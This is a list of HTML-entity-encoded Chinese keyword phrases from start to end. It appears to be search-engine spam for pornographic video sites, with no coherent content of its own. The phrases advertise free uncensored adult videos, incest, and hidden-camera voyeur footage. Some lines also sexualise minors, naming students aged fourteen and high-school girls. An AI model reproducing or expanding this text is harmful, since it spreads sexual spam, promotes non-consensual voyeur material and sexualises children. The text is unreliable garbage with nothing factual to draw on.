&#x4E45;&#x4E45;&#x7136;&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E4B;&#x897F;&#x95E8;&#x5E86;&#x6885;&#x82B1;&#x74F6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;v
&#x6700;&#x65B0;&#x65E0;&#x78BC;aaa&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;z
&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;91
999&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
k&#x9891;&#x9053;&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x65E5;&#x97E9;
&#x80A5;&#x5927;BBwBBW&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;a&#x6210;&#x4EBA;&#x65E0;m&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x6296;&#x97F3;APP&#x6C61;&#x6C61;&#x6C61;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;AV&#x5973;&#x871C;&#x67DA;M
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;&#x4E0D;&#x5361;
&#x4E94;&#x6708;&#x5929;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x889C;&#x4F1A;&#x6240;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5F71;&#x9662;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;
&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x6210;&#x719F;&#x5987;&#x5973;&#x4EBA;&#x50CF;&#x6444;&#x5F71;&#x56FE;&#x7247;
91&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x2026;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x672C;a&#x7EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
99c&#x89C6;&#x9891;&#x8272;&#x6B32;&#x5728;&#x7EBF;
&#x82B1;&#x5B63;&#x4F20;&#x5A92;app&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;
99&#x7CBE;&#x54C1;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x5C11;&#x5987;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5FEB;&#x6D3B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5B66;&#x751F;14&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;
&#x6B27;&#x7F8E;&#x6027;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
av&#x7535;&#x5F71;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x5929;
AV&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;91&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5927;
&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x5E72;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4E0D;&#x5361;
&#x4E71;&#x4F26;&#x65E0;&#x7801;&#x5F71;&#x89C6;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;ckplayer&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;av&#x52A8;&#x6F2B;
99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x81C0;
WWW&#x5A77;&#x5A77;AV&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5927;&#x7247;
97&#x78B0;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x4EA4;&#x6362;&#x4FF1;&#x4E50;&#x90E8;&#x5A07;&#x59BB;&#x5976;&#x547B;&#x541F;&#x554A;&#x89C6;&#x9891;
&#x5168;&#x56FD;&#x6700;&#x5927;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EBB;&#x8C46;
&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x5927;&#x6BDB;&#x7247;a&#x5728;&#x7EBF;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7981;&#x6B62;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;wz
&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;
&#x871C;&#x82BD;&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;
a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;51&#x5B89;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x4E71;&#x7801;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
2025&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6781;&#x5EA6;&#x53E6;&#x7C7B;XX&#x2169;OO
&#x9AD8;&#x4E2D;&#x56FD;&#x4EA7;&#x5F00;&#x5AE9;&#x82DE;&#x5B9E;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6CE2;&#x6CE2;&#x7F51;
av&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x7EBF;&#x5F71;&#x9662;
&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;91av&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;45&#x5206;&#x949F;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;
&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x2026;&#x4E45;&#x4E45;
&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E0A;&#x95E8;&#x63A8;&#x9500;&#x4FDD;&#x5065;&#x54C1;&#x89C6;&#x9891;
&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x88D4;&#x7F8E;&#x5973;&#x88AB;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x8FDB;&#x5165;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AAAAA&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x65E0;&#x7801;&#x65E0;&#x7247;&#x4E45;&#x4E45;&#x5348;&#x591C;
&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x6109;&#x62CD;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x89C6;&#x9891;&#x5077;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x7167;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;
a&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5929;&#x5929;av&#x5929;&#x5929;&#x723D;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;A&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E45;99&#x4E45;&#x70ED;&#x7231;&#x89C6;&#x9891;&#x7CBE;&#x54C1;99&#x9996;&#x9875;
av&#x5728;&#x89C2;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x7C89;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6021;&#x7EA2;&#x9662;&#x514D;&#x8D39;AV&#x66F4;&#x65B0;&#x6700;&#x65B0;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x968F;&#x4FBF;&#x770B;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x5154;&#x8D39;a&#x7EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x4E0D;&#x5361;
AV&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
se01&#x77ED;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
2025&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a4yy
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;
&#x719F;&#x5973;&#x4E94;&#x6708;&#x5929;97&#x78B0;&#x4E01;&#x9999;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;av&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;
&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x72FC;
japan&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E71;xxxxx
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56EF;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8349;
&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8001;&#x719F;&#x5973;&#x5185;&#x5C04;&#x4E71;&#x4E71;&#x4E71;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA
&#x7537;&#x5973;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;
&#x56FD;&#x4EA7;&#x516B;&#x5341;&#x8001;&#x592A;&#x53E6;&#x7C7B;
&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;aa&#x5154;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;
&#x65E5;&#x672C;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x65B0;&#x533A;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x9EBB;&#x8C46;
&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;a&#x7247;
&#x7F8E;&#x5973;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5185;&#x5730;&#x6027;&#x7231;
97&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7537;&#x5973;&#x505A;&#x6696;&#x6696;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E1D;&#x889C;&#x7F8E;&#x8DB3;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
99&#x5728;&#x7EBF;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;17
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72FC;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C81;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;a&#x2164;
&#x56FD;&#x8BED;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;97&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x5973;&#x6027;&#x7279;&#x9EC4;&#x6027;&#x7231;A&#x7247;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4F5C;&#x7231;&#x89C6;&#x9891;
91&#x4E9A;&#x8272;&#x89C6;&#x9891;APP&#x7F51;&#x5740;&#x5BFC;&#x822A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5206;&#x4EAB;&#x7684;&#x5185;&#x5BB9;&#x662F;&#x5F88;&#x4E30;&#x5BCC;&#x7684;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E45;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5C41;&#x80A1;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;videos&#x6781;&#x54C1;&#x53E6;&#x7C7B;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x8F6F;&#x4EF6;&#x5185;&#x7684;&#x798F;&#x5229;&#x89C6;&#x9891;&#x90FD;&#x662F;&#x65E0;&#x5220;&#x51CF;&#x7684;
&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x52A8;&#x6F2B;&#x533A;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x56FD;&#x4EA7;&#x7231;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x533A;&#x514D;&#x8D39;
AV&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x72E0;&#x72E0;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x8272;
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
